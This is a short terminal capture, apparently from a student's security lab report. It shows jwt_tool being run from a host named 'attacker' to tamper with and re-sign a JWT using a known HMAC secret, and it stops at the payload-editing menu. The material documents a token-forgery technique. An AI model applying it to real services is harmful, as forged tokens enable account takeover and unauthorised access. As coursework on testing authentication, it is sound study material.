 C:\Users\jayce>echo %DATE% %TIME% Dang Duc Tai B22DCAT251
05/05/2025 13:13:37.32 Dang Duc Tai B22DCAT251
C:\Users\jayce>
ubuntu@attacker: ~/.jwt_tool
ubuntu@attacker:~/.jwt_tool$ python3 ../jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJCMjJEQ0FUMjUxIiwiZXhwIjoxNzQ2NDMwMjQ5fQ.xETi7DfPvJboBFbUZkRnGwDVN-T7M0j8mjEdRBojhcc
-T -S hs256 -p secretkeyjwt
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
=====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
=====================================================================
Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
0
Token payload values:
[1] sub = "B22DCAT251"
[2] exp = 1746430249    ==> TIMESTAMP = 2025-05-05 07:30:49 (UTC)